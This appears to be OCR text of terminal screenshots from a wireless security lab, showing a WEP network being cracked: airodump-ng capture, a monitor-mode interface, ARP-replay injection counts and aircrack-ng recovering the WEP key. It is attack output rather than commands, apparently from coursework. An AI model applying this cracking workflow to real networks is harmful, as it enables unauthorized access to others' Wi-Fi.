 Applications Places System Tue Apr 16, 12:52 PM User06
User06@A:~
File Edit View Search Terminal Help
CH 10 ][ Elapsed: 8 mins ][ 2019-04-16 12:52
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
B0:AA:77:51:8F:80 -57 99 4807 99295 415 10 54e. WEP WEP A
BSSID STATION PWR Rate Lost Frames Probe
B0:AA:77:51:8F:80 30:B5:C2:B5:B9:9F 0 54 - 1 13 222156
User06@A:~
File Edit View Search Terminal Help
wlan0mon IEEE 802.11bgn Mode:Monitor Frequency:2.457 GHz Tx-Power=16 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:off
[User06@A ~]$ sudo ifconfig
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:28 errors:0 dropped:0 overruns:0 frame:0
TX packets:28 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1888 (1.8 KiB) TX bytes:1888 (1.8 KiB)
wlan0mon Link encap:UNSPEC HWaddr 30-B5-C2-B5-B9-9F-30-E2-00-00-00-00-00-00-00
-00
inet addr:172.50.0.1 Bcast:172.50.255.255 Mask:255.255.0.0
UP BROADCAST NOTRAILERS RUNNING PROMISC ALLMULTI MTU:1500 Metric:1
RX packets:21446 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3134574 (2.9 MiB) TX bytes:0 (0.0 b)
[User06@A ~]$
group6-wireless-
User06@A:~
File Edit View Search Terminal Help
Read 322640 packets (got 105576 ARP requests and 103645 ACKs), sent 109992 packe
Read 322785 packets (got 105620 ARP requests and 103690 ACKs), sent 110041 packe
Read 322925 packets (got 105666 ARP requests and 103734 ACKs), sent 110089 packe
Read 323069 packets (got 105714 ARP requests and 103780 ACKs), sent 110138 packe
Read 323209 packets (got 105761 ARP requests and 103825 ACKs), sent 110186 packe
Read 323351 packets (got 105808 ARP requests and 103871 ACKs), sent 110235 packe
Read 323491 packets (got 105855 ARP requests and 103917 ACKs), sent 110284 packe
Read 323637 packets (got 105904 ARP requests and 103964 ACKs), sent 110332 packe
Read 323779 packets (got 105952 ARP requests and 104010 ACKs), sent 110381 packe
Read 323920 packets (got 106000 ARP requests and 104055 ACKs), sent 110429 packe
Read 324063 packets (got 106048 ARP requests and 104101 ACKs), sent 110478 packe
Read 324202 packets (got 106092 ARP requests and 104146 ACKs), sent 110526 packe
Read 324345 packets (got 106138 ARP requests and 104193 ACKs), sent 110574 packe
Read 324490 packets (got 106185 ARP requests and 104241 ACKs), sent 110623 packe
Read 324629 packets (got 106232 ARP requests and 104284 ACKs), sent 110671 packe
Read 324771 packets (got 106280 ARP requests and 104330 ACKs), sent 110720 packe
Read 324913 packets (got 106329 ARP requests and 104377 ACKs), sent 110768 packe
Read 325052 packets (got 106375 ARP requests and 104421 ACKs), sent 110817 packe
Read 325197 packets (got 106425 ARP requests and 104468 ACKs), sent 110865 packe
Read 325340 packets (got 106472 ARP requests and 104515 ACKs), sent 110913 packe
Read 325485 packets (got 106521 ARP requests and 104562 ACKs), sent 110962 packe
Read 325628 packets (got 106568 ARP requests and 104608 ACKs), sent 111011 packe
Read 325771 packets (got 106617 ARP requests and 104654 ACKs), sent 111059 packe
ts...(500 pps)
User06@A:~
File Edit View Search Terminal Help
Aircrack-ng 1.2 rc4 r2961
[00:00:00] Tested 793 keys (got 63601 IVs)
KB depth byte(vote)
0 0/ 1 01(95232) 96(73216) 4E(72448) 07(72192) 11(71680)
1 10/ 1 A1(71424) 13(70400) 22(70144) 2F(70144) B6(70144)
2 0/ 2 69(88064) 93(75264) 79(72704) 8C(72704) D3(72704)
3 2/ 13 AF(72960) FB(72704) F2(72448) 43(71936) 47(71680)
4 11/ 4 BA(70656) 6E(70144) 95(70144) F0(70144) 46(69888)
KEY FOUND! [ 01:23:45:67:89:AB:CD:EF:01:23:45:67:89 ]
Decrypted correctly: 100%
[User06@A ~]$
[User06@A:~] User06@A:~ User06@A:~ User06@A:~ User06@A:~